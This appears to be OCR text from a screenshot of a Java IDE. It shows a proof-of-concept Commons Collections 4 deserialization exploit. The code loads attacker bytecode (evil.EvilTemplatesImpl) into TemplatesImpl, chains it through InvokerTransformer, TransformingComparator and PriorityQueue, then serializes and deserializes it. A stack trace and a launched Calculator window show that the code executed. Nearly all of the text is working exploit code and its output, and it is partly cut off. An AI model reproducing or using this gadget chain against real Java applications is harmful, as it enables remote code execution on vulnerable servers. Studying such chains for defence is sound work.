 39 public static void main(String[] args) throws Exception {
40 byte[] bArr = ClassPool.getDefault().get(evil.EvilTemplatesImpl.class.getName()).toBytecode();
41
42 TemplatesImpl tplsImpl = new TemplatesImpl();
43 setFieldValue(tplsImpl, fieldName: "_bytecodes", new byte[][]{bArr});
44 setFieldValue(tplsImpl, fieldName: "_name", value: "ahihi");
45 setFieldValue(tplsImpl, fieldName: "_tfactory", new TransformerFactoryImpl());
46
47 InvokerTransformer invTransformer = new InvokerTransformer( methodName: "newTransformer", paramTypes: null, args: null);
48 TransformingComparator transComparator = new TransformingComparator(invTransformer);
49 PriorityQueue<Object> priorityQueue = new PriorityQueue<Object>(transComparator);
50 setFieldValue(priorityQueue, fieldName: "size", value: 2);
51
52 setFieldValue(priorityQueue, fieldName: "queue", new Object[]{tplsImpl,tplsImpl});
53
54 String serialized = serTest(priorityQueue);
55 deserTest(serialized);
56 }
Run: Main ×
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1170)
at java.io.ObjectInputStream.readSerialData(ObjectInputStream.java:2178)
at java.io.ObjectInputStream.readOrdinaryObject(ObjectInputStream.java:2069)
at java.io.ObjectInputStream.readObject0(ObjectInputStream.java:1573)
at java.io.ObjectInputStream.readObject(ObjectInputStream.java:431)
at org.example.Main.deserTest(Main.java:29)
at org.example.Main.main(Main.java:55)
Caused by: java.lang.reflect.InvocationTargetException <4 internal lines>
at org.apache.commons.collections4.functors.InvokerTransformer.transform(InvokerTransf
... 16 more
Caused by: java.lang.NullPointerException Create breakpoint
at com.sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(Temp
at com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(Templates
... 21 more
Calculator
Standard
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −